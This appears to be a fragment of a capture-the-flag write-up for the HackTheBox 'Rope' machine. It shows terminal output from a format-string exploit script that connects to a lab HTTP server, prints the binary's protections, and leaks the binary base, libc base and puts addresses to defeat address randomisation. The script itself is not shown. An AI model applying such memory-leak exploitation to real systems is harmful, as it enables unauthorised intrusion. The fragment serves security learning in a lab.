 $ python fsb.py
[+] Opening connection to 10.211.55.9 on port 9999: Done
[+] Binary base address: 0x56586000
[+] Libc base address: 0xf7d54000
[*] '/Users/miao/Documents/Hacking/HackTheBox/Rope/httpserver'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] puts address: 0x5658b048
[*] Closed connection to 10.211.55.9 port 9999